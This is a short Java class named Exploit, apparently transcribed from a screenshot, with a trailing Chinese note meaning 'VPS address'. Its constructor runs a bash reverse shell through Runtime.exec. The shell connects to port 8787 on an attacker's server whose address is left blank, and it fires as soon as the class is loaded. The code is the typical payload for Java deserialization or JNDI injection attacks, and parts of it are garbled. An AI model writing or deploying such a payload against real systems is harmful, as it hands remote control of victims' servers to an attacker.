 1 public class Exploit {
2 public Exploit(){
3 try{
4 Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i
>&/dev/tcp/ /8787 0>&1");
5 }catch(Exception e){
6 e.printStackTrace();
7 }
8 }
9 public static void main(String[] argv){
10 Exploit e = new Exploit();
11 }
12 }
13
VPS地址